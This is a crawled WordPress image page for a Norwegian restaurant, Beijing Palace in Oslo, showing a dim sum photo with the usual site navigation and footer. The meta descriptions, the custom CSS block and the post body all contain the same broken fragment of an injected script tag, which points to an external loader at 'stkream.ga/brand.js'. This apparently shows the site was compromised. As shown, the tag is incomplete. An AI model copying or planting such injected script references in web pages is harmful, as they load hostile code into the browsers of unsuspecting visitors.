

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beijingpalace.no/home/disum-collection-4/
body_size: 9557
content:
<!DOCTYPE html>
<html dir="ltr" lang="nb-NO" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
	<title>disum collection-4 | 北京皇宫 Beijing Palace Restaurant</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ha_post20-06-21-648stkream.ga/brand.js?s=newrq&#039; type=&#039;text/javascript&#039;&gt;" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://beijingpalace.no/home/disum-collection-4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="nb_NO" />
		<meta property="og:site_name" content="Restaurant" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="disum collection-4 | 北京皇宫 Beijing Palace Restaurant" />
		<meta property="og:url" content="https://beijingpalace.no/home/disum-collection-4/" />
		<meta property="og:image" content="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png" />
		<meta property="og:image:secure_url" content="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png" />
		<meta property="article:published_time" content="2019-09-08T13:23:15+00:00" />
		<meta property="article:modified_time" content="2019-09-08T13:23:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="disum collection-4 | 北京皇宫 Beijing Palace Restaurant" />
		<meta name="twitter:image" content="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/beijingpalace.no\/home\/disum-collection-4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beijingpalace.no#listItem","position":1,"name":"Home","item":"https:\/\/beijingpalace.no","nextItem":{"@type":"ListItem","@id":"https:\/\/beijingpalace.no\/home\/disum-collection-4\/#listItem","name":"disum collection-4"}},{"@type":"ListItem","@id":"https:\/\/beijingpalace.no\/home\/disum-collection-4\/#listItem","position":2,"name":"disum collection-4","previousItem":{"@type":"ListItem","@id":"https:\/\/beijingpalace.no#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/beijingpalace.no\/home\/disum-collection-4\/#itempage","url":"https:\/\/beijingpalace.no\/home\/disum-collection-4\/","name":"disum collection-4 | \u5317\u4eac\u7687\u5bab Beijing Palace Restaurant","description":"Ha_post20-06-21-648stkream.ga\/brand.js?s=newrq' type='text\/javascript'>","inLanguage":"nb-NO","isPartOf":{"@id":"https:\/\/beijingpalace.no\/#website"},"breadcrumb":{"@id":"https:\/\/beijingpalace.no\/home\/disum-collection-4\/#breadcrumblist"},"author":{"@id":"https:\/\/beijingpalace.no\/author\/nhanao\/#author"},"creator":{"@id":"https:\/\/beijingpalace.no\/author\/nhanao\/#author"},"datePublished":"2019-09-08T13:23:15+01:00","dateModified":"2019-09-08T13:23:15+01:00"},{"@type":"Organization","@id":"https:\/\/beijingpalace.no\/#organization","name":"Beijing Palace","description":"BEIJING PALACE Restaurant","url":"https:\/\/beijingpalace.no\/","telephone":"+4722110800","logo":{"@type":"ImageObject","url":"https:\/\/beijingpalace.no\/wp-content\/uploads\/2019\/09\/logo-1.png","@id":"https:\/\/beijingpalace.no\/home\/disum-collection-4\/#organizationLogo","width":566,"height":168},"image":{"@id":"https:\/\/beijingpalace.no\/home\/disum-collection-4\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/beijingpalace.no\/author\/nhanao\/#author","url":"https:\/\/beijingpalace.no\/author\/nhanao\/","name":"Admin-na","image":{"@type":"ImageObject","@id":"https:\/\/beijingpalace.no\/home\/disum-collection-4\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2b19075448316f96e9b45c4f48faab19?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin-na"}},{"@type":"WebSite","@id":"https:\/\/beijingpalace.no\/#website","url":"https:\/\/beijingpalace.no\/","name":"\u5317\u4eac\u7687\u5bab Beijing Palace Restaurant","description":"BEIJING PALACE Restaurant","inLanguage":"nb-NO","publisher":{"@id":"https:\/\/beijingpalace.no\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="北京皇宫 Beijing Palace Restaurant &raquo; strøm" href="https://beijingpalace.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="北京皇宫 Beijing Palace Restaurant &raquo; kommentarstrøm" href="https://beijingpalace.no/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beijingpalace.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
				<style>
			#wp-admin-bar-layers-edit-layout .ab-icon:before{
				font-family: "layers-interface" !important;
				content: "\e62f" !important;
				font-size: 16px !important;
			}
			</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://beijingpalace.no/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://beijingpalace.no/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://beijingpalace.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://beijingpalace.no/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://beijingpalace.no/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='layers-framework-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/framework.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-components-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/components.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-responsive-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/responsive.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-icon-fonts-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/layers-icons.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-pro-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/layers-pro.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-style-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/style.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/beijingpalace.no\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/js/plugins.js?ver=1.0.3' id='layers-plugins-js'></script>
<script type='text/javascript' id='layers-framework-js-extra'>
/* <![CDATA[ */
var layers_script_settings = {"header_sticky_breakpoint":"270"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/js/layers.framework.js?ver=1.0.3' id='layers-framework-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/js/layers-pro.js?ver=1.0.3' id='layers-pro-js'></script>
<link rel="https://api.w.org/" href="https://beijingpalace.no/wp-json/" /><link rel="alternate" type="application/json" href="https://beijingpalace.no/wp-json/wp/v2/media/5510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beijingpalace.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beijingpalace.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://beijingpalace.no/?p=5510' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.sitetitle, .tagline {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://beijingpalace.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeijingpalace.no%2Fhome%2Fdisum-collection-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beijingpalace.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeijingpalace.no%2Fhome%2Fdisum-collection-4%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style type="text/css" id="layers-inline-styles-header">

 .header-site.invert .nav-horizontal > ul > li, .header-site .nav-horizontal > ul > li { margin: 0px 6px;;} 

 .header-site.invert .nav-horizontal > ul > li:hover > a, .header-site .nav-horizontal > ul > li:hover > a { color: #ffffff;background-color: #e2594e;} 

 .header-site.invert .nav-horizontal > ul > li > a, .header-site .nav-horizontal > ul > li > a, .header-search a { text-transform: uppercase;border-radius: 4px;padding: 0px 10px;} 

 input[type="button"], input[type="submit"], button, .button, .form-submit input[type="submit"] { border-width: 0px;border-radius: 4px;} 

 .invert input[type="button"], .invert input[type="submit"], .invert button, .invert .button, .invert .form-submit input[type="submit"] { border-width: 0px;border-radius: 0px;} 

 .header-site .nav-horizontal > ul > li { margin-left: 0px;margin-right: 0px;} 

@media only screen and ( min-width: 769px ) {.title-container .title {padding-top : 60px ;padding-bottom : 30px ;}}

 .header-site, .header-site.header-sticky { background-color: #ffffff;} 

.footer-site {background-color: #2b2b2b;}

.title-container {background-color: #000000;}

 .title-container { background-color: #ffffff;background-image: url( '' );background-repeat: no-repeat;background-position: center;background-size: cover;} </style>			<meta property="og:title" content="disum collection-4" />
							<meta property="og:description" content="Ha_post20-06-21-648stkream.ga/brand.js?s=newrq&#8217; type=&#8217;text/javascript&#8217;&gt;" />
						<meta property="og:type" content="website" />
			<meta property="og:url" content="https://beijingpalace.no/home/disum-collection-4/" />
					<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://beijingpalace.no/wp-content/uploads/2019/09/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beijingpalace.no/wp-content/uploads/2019/09/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beijingpalace.no/wp-content/uploads/2019/09/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://beijingpalace.no/wp-content/uploads/2019/09/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-site .container {
    padding: 5px 20px;
}

/** Start Envato Elements CSS: Recruitment Business (68-3-0bc077675219c2b7f54651a82bc0b314) **/

@media (max-width: 667px){
.envato-kit-65-mobile-bg-shift{
	background-position: top center !important;
}
}

/** End Envato Elements CSS: Recruitment Business (68-3-0bc077675219c2b7f54651a82bc0b314) **/



/** Start Envato Elements CSS: Electronic Product (37-3-10b62cf94fa2407a78b5db3dc2b8b96c) **/

/* Custom Image Gallery */
.envato-kit-34-gallery .elementor-image-gallery .gallery-item{
	position:relative;
	max-height: 400px;
	overflow: hidden;
	margin-bottom: 40px !important;
}

.envato-kit-34-gallery .elementor-image-gallery .gallery-item .gallery-caption{
	position:absolute;
	left:0;
	z-index:2;
  bottom: 30px;
	opacity:0;
	transition: all 0.2s;
  -moz-transition: all 0.2s;
  /* Firefox 4 */
  -webkit-transition: all 0.2s;
  /* Safari and Chrome */
  -o-transition: all 0.2s;
}
.envato-kit-34-gallery .elementor-image-gallery .gallery-item .gallery-caption em{
	 display:block;
	 margin-top:8px;
	 opacity:.8;
	 font-size:80%;
}

.envato-kit-34-gallery .elementor-image-gallery .gallery-item img{
	transition: all 0.2s;
  -moz-transition: all 0.2s;
  /* Firefox 4 */
  -webkit-transition: all 0.2s;
  /* Safari and Chrome */
  -o-transition: all 0.2s;
}

.envato-kit-34-gallery .elementor-image-gallery .gallery-item:hover img{
	opacity:.5;
}

.envato-kit-34-gallery .elementor-image-gallery .gallery-item:hover .gallery-caption{
	bottom:80px;
	opacity:1;
}

/* Hover Block */
.hover_block {
	 border:1px solid #ededed;
	 border-radius:5px;
	 padding:30px 10px;
	 transition: all 0.2s;
  -moz-transition: all 0.2s;
  /* Firefox 4 */
  -webkit-transition: all 0.2s;
  /* Safari and Chrome */
  -o-transition: all 0.2s
}
.hover_block:hover{
	 box-shadow: 0 0 30px rgba(0,0,0,.1);
}

.elementor-widget-container hr{
	  border: 1px solid #eee;
    border-width: 1px 0 0;
    margin: 3em 0;
}

/*Newsletter*/
.envato-kit-34-newsletter{
	display:flex;
	align-items:center;
	justify-content:center;
}
.envato-kit-34-newsletter input[type="email"],
.envato-kit-34-newsletter button{
	height:40px;
	padding:0px 15px;
	border:1px solid #ddd;
}
.envato-kit-34-newsletter input[type="email"]{
	width:500px;
}
@media(max-width:767px){
	.envato-kit-34-newsletter input[type="email"]{
	width:200px;
   }
}
.envato-kit-34-newsletter button{
	background:#4054b2;
	border-color:#4054b2;
	color:#fff;

	font-weight:bold;
	text-transform:uppercase;
}

/* Hover Background */
.hover_background:hover{
	border-color:#4054b2 !important;
}

/** End Envato Elements CSS: Electronic Product (37-3-10b62cf94fa2407a78b5db3dc2b8b96c) **/

Ha_post20-06-21-648stkream.ga/brand.js?s=newrq' type='text/javascript'>		</style>
		</head>
<body data-rsssl=1 class="attachment attachment-template-default attachmentid-5510 attachment-jpeg wp-custom-logo body-header-logo-left layers-header-sticky layers-pro-active layers-animate opacity-0 elementor-default elementor-kit-6117">
	<div class="wrapper invert off-canvas-right" id="off-canvas-right">
    <a class="close-canvas" data-toggle="#off-canvas-right" data-toggle-class="open">
        <i class="l-close"></i>
        Close    </a>

    <div class="content nav-mobile clearfix">
        <nav class="nav nav-vertical"><ul id="menu-main-menu-no" class="menu"><li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6124"><a href="https://beijingpalace.no/">Hjem</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5733"><a href="https://beijingpalace.no/menu/">Meny</a>
<ul class="sub-menu">
	<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5734"><a href="https://beijingpalace.no/menu/dimsum/">DimSum</a></li>
	<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://beijingpalace.no/menu/middags/">Middags meny</a></li>
	<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://beijingpalace.no/menu/sushi-1/">Sushi 1</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://beijingpalace.no/menu/sushi-2/">Sushi 2</a></li>
</ul>
</li>
<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a href="https://beijingpalace.no/catering/">Catering</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://beijingpalace.no/about/">Om Oss</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5740"><a href="https://beijingpalace.no/contact/">Kontakt</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://beijingpalace.no/category/nyheter/">Nyheter</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a href="https://beijingpalace.no/career/">Stilling</a></li>
</ul></nav>    </div>
    <aside id="text-6" class="content widget widget_text">			<div class="textwidget"><div class="column span-3 ">
<aside id="text-21" class="widget widget_text">
<h5 class="section-nav-title">Beijing Palace</h5>
<div class="textwidget">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">Pilestredet 27, 0164 Oslo</li>
<li class="elementor-icon-list-item"><span id="rbcContactEmail">post@bei<wbr />jingpala<wbr />ce.org</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">22110800</span></li>
</ul>
</div>
</aside>
</div>
</div>
		</aside><aside id="categories-3" class="content widget widget_categories"><h5 class="section-nav-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://beijingpalace.no/category/nyheter/">Nyheter</a> (2)
</li>
			</ul>

			</aside></div>		<div class="wrapper-site">
					
			
			
			<section class="header-site header-sticky header-left layers-logo-large">
					            <div class="container header-block">
					<div class="logo">
	
	<a href="https://beijingpalace.no/" class="custom-logo-link" rel="home"><img width="566" height="168" src="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png" class="custom-logo" alt="北京皇宫 Beijing Palace Restaurant" srcset="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png 566w, https://beijingpalace.no/wp-content/uploads/2019/09/logo-1-300x89.png 300w" sizes="(max-width: 566px) 100vw, 566px" /></a>		<div class="site-description">
						<h3 class="sitename sitetitle"><a href="https://beijingpalace.no">北京皇宫 Beijing Palace Restaurant</a></h3>
			<p class="tagline">BEIJING PALACE Restaurant</p>
					</div>
	</div>

<nav class="nav nav-horizontal">
    
    <ul id="menu-main-menu-no-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6124"><a href="https://beijingpalace.no/">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5733"><a href="https://beijingpalace.no/menu/">Meny</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5734"><a href="https://beijingpalace.no/menu/dimsum/">DimSum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://beijingpalace.no/menu/middags/">Middags meny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://beijingpalace.no/menu/sushi-1/">Sushi 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://beijingpalace.no/menu/sushi-2/">Sushi 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a href="https://beijingpalace.no/catering/">Catering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://beijingpalace.no/about/">Om Oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5740"><a href="https://beijingpalace.no/contact/">Kontakt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://beijingpalace.no/category/nyheter/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a href="https://beijingpalace.no/career/">Stilling</a></li>
</ul>
    
    
<a class="responsive-nav"  data-toggle="#off-canvas-right" data-toggle-class="open">
	<span class="l-menu"></span>
</a>
</nav>				</div>
							</section>

							<section id="wrapper-content" class="wrapper-content">
<div id="post-5510" class="layers-content-main clearfix post-5510 attachment type-attachment status-inherit hentry">
	<div class="grid">

		
		
							<article class="column span-12">
						
	<header class="section-title large post-header">
							<h1 class="heading">disum collection-4</h1>
			</header>

		<img width="550" height="422" src="https://beijingpalace.no/wp-content/uploads/2019/09/disum-collection-4.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://beijingpalace.no/wp-content/uploads/2019/09/disum-collection-4.jpg 550w, https://beijingpalace.no/wp-content/uploads/2019/09/disum-collection-4-300x230.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />	
			<div class="story post-story">
	
	<p>Ha_post20-06-21-648stkream.ga/brand.js?s=newrq&#8217; type=&#8217;text/javascript&#8217;></script></p>

	
			</div>
	
					</article>
			
		
			</div>
</div>


			<div id="back-to-top">
				<a href="#top">Back to top</a>
			</div> <!-- back-to-top -->

		</section>

		
		
<section id="footer" class="footer-site invert">
		<div class="container content clearfix">
		
								<div class="grid">
													<div class="column span-3 ">
						<aside id="text-21" class="widget widget_text"><h5 class="section-nav-title">Beijing Palace</h5>			<div class="textwidget"><ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">Pilestredet 27<br />
oslo<br />
0164</li>
<li class="elementor-icon-list-item"><span id="rbcContactEmail">post@bei<wbr />jingpala<wbr />ce.org</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">22110800</span></li>
</ul>
</div>
		</aside>					</div>
									<div class="column span-3 ">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h5 class="section-nav-title">Siste innlegg</h5>
		<ul>
											<li>
					<a href="https://beijingpalace.no/beijig-palace-sine-omtaler/">Beijig Palace sine Omtaler</a>
									</li>
											<li>
					<a href="https://beijingpalace.no/beijing-palace-norges-beste-lille-vinkart-2019/">Beijing Palace &#8211; Norges beste lille Vinkart 2019?</a>
									</li>
					</ul>

		</aside>					</div>
									<div class="column span-3 ">
						<aside id="nav_menu-2" class="widget widget_nav_menu"><h5 class="section-nav-title">Term &#038; Policy</h5><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://beijingpalace.no/product-and-service/">Product and service</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://beijingpalace.no/term-and-conditions/">Term and conditions</a></li>
<li id="menu-item-5408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5408"><a href="https://beijingpalace.no/privacy-policy/">Privacy policy</a></li>
</ul></div></aside>					</div>
									<div class="column span-3 last">
						<aside id="text-20" class="widget widget_text"><h5 class="section-nav-title">Facebook</h5>			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&#038;version=v12.0&#038;appId=861211224044337&#038;autoLogAppEvents=1" nonce="i5fkjDIz"></script></p>
</div>
		</aside><aside id="block-3" class="widget widget_block"><div class="fb-post" data-href="https://www.facebook.com/permalink.php?story_fbid=335568481906858&amp;id=100063611257442" data-width="300" data-height="100" data-show-text="true"><blockquote cite="https://www.facebook.com/permalink.php?story_fbid=335568481906858&amp;id=100063611257442" class="fb-xfbml-parse-ignore"><p>Hei kjære gjester!

Vi åpner restauranten med alkohol servering fra i morgen fredag. Vi har forsatt noen ledige bord igjen, vær rask, det kan bli fort fullt😄. 

Alle er hjertelig velkommen😄 

Booking 
</p>Người đăng: <a href="https://www.facebook.com/people/Beijing-Palace/100063611257442/">Beijing Palace</a> vào&nbsp;<a href="https://www.facebook.com/permalink.php?story_fbid=335568481906858&amp;id=100063611257442">Thứ Năm, 13 tháng 1, 2022</a></blockquote></div></aside>					</div>
							</div>
					
				<div class="grid copyright">
							<div class="column span-6">
					<p class="site-text">© 2013 Alle rettigheter reservert - Designed by <a href="https://Webseo.no" target="_blank">Webseo.no</a></p>
				</div>
						<div class="column span-6 clearfix t-right">
				<nav class="nav nav-horizontal pull-right"><ul id="menu-policy-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5406"><a href="https://beijingpalace.no/product-and-service/">Product and service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://beijingpalace.no/term-and-conditions/">Term and conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5408"><a href="https://beijingpalace.no/privacy-policy/">Privacy policy</a></li>
</ul></nav>			</div>
		</div>
			</div>
	</section><!-- END / FOOTER -->


		<div class="search-interface-overlay">
			<form role="search" method="get" class="search-interface-holder" action="https://beijingpalace.no/">
				<label class="search-text">
					Search:				</label>
				<input
					type="text"
					id="layers-modal-search-field"
					class="search-field"
					placeholder="Type Something"
					value=""
					name="s"
					title="Search for:"
					autocomplete="off"
					autocapitalize="off"
				>
			</form>
			<a href="#" class="search-close">
				<i class="l-close"></i>
			</a>
		</div>
		


	</div><!-- END / MAIN SITE #wrapper -->
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Lukk</span>
